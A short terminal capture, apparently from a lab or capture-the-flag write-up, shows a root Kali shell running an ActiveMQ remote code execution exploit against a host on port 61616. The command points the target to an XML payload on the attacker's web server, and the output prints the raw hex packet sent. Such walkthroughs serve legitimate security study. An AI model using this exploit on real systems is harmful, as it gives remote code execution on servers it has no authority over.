 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 exploit.py -i 10.10.11.243 -u http://10.10.16.7/poc.xml
ActiveMQ-RCE
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.16.7/poc.xml
[*] Sending packet: 0000006c1f000000000000000000010100426f72672e737072696e676672616d65776f7
06c69636174696f6e436f6e74657874010019687474703a2f2f31302e31302e31362e372f706f632e786d6c